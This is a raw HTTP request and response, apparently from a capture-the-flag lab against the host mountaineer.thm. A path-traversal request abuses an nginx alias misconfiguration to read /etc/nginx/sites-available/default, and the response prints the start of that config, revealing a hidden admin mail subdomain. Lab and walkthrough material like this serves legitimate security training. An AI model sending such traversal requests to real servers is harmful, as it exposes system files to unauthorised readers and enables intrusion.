 1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
6 Last-Modified: Sat, 30 Mar 2024 06:35:17 GMT
7 Connection: close
8 ETag: "6607b2a5-a8b"
9 Accept-Ranges: bytes
10
11 ##
12 # You should look at the following URL's in order to grasp a solid understanding
13 # of Nginx configuration files in order to fully unleash the power of Nginx.
14 # https://www.nginx.com/resources/wiki/start/
15 # https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
16 # https://wiki.debian.org/Nginx/DirectoryStructure
17 #
18 # In most cases, administrators will remove this file from sites-enabled/ and
19 # leave it as reference inside of sites-available where it will continue to be
20 # updated by the nginx packaging team.
21 #
22 # This file will automatically load configuration files provided by other
23 # applications, such as Drupal or Wordpress. These applications will be made
24 # available underneath a path with that package name, such as /drupal8.
25 #
26 # Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
27 ##
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #